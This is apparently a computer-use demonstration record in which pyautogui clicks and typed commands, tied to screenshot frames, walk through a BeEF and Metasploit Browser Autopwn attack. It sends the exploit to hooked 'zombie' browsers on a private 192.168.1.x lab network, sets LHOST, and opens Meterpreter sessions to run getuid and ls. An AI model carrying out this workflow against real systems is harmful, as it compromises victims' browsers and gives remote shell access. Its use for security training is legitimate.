
# Select zombie 192.168.1.235 and open the MSF Browser Exploit module
pyautogui.click(25, 252)

pyautogui.click(201, 100)

pyautogui.moveTo(210, 274)

pyautogui.click(219, 273)

pyautogui.click(204, 271)

# Open MSF Browser Autopwn for zombie 192.168.1.112 and set LHOST to 192.168.1.235
pyautogui.click(203, 101)

pyautogui.click(48, 253)

pyautogui.write('192.168.1.235')

# Send the Autopwn module to zombie 192.168.1.112 and confirm the launch in the log
pyautogui.click(157, 377)

pyautogui.moveTo(530, 190)

pyautogui.moveTo(170, 263)

# List Metasploit sessions with sessions -l and the verbose sessions -l -v
pyautogui.write('ses')

pyautogui.write('sessions -l')

pyautogui.write('sessions -l -v')

# Enter session 1, try getuid and ls, then background the session
pyautogui.write('1')

pyautogui.write('getuid')

pyautogui.write('ls')

pyautogui.write('suspend')

# List sessions, enter Meterpreter session 2, and run getuid and ls on the Desktop
pyautogui.write('sesions -l')

pyautogui.press('Return')

pyautogui.write('sessions -i')

pyautogui.write('2')

pyautogui.write('getuid')

pyautogui.write('ls')
